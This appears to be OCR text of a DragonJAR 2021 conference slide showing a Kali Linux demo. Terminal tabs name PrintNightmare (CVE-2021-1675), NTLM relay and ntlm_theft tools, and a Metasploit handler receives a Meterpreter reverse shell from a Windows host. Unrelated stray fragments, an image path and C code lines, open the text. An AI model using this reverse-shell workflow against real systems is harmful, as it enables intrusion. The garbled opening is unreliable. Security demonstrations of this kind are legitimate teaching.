 fprintf(stderr, "Failed to create CURL connection\n");
{
{
context->title = "";
Kali-Linux-2021.1-vbox-amd64 (RedTeam extensions) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
*Untitled 1 - Mousepad
kali@kali: ~
11:56 AM
85%
kali@kali: ~
File Actions Edit View Help
kali@kali: /redteam/CVE-2021-1675 ×
kali@kali: ~ ×
kali@kali: /redteam/ntlmrelayx-adcs-attack/examples ×
kali@kali: /redteam/tools/ntlm_theft/Nominas ×
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.12 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.12:4444
[*] Sending stage (200262 bytes) to 192.168.1.115
[*] Meterpreter session 4 opened (192.168.1.12:4444 → 192.168.1.115:49732) at 2021-09-03 11:56
meterpreter >
Ctrl Derec
2021
WEBSEC
PATROCINADOR ORO
*chars
Daniel Echeverri (Adastra) - ESP
DragonJAR®
SECURITY CONFERENCE
#DRAGONJARCON